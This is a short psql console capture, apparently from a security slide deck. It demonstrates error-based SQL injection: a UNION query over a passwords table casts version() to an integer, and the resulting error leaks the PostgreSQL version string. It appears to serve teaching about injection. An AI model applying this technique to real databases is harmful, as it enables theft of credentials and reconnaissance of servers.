 postgres=> select password from company3.passwords_psbtje union select ''||CAST(version() as integer);
ERROR:  invalid input syntax for type integer: "PostgreSQL 12.18 (Ubuntu 12.18-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu,
 compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.2) 9.4.0, 64-bit"
postgres=>